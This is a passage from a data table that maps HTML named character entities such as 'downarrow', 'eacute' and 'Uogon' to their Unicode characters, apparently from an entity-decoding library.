,"downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogo